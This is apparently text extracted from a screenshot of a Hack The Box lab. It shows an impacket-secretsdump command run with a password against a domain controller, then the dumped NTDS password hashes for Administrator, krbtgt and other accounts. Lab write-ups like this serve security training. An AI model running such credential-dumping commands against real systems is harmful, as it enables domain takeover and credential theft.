 └─$ impacket-secretsdump sysadmin1:Admin@123.com@10.10.10.161
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
Close
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HTB.LOCAL
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::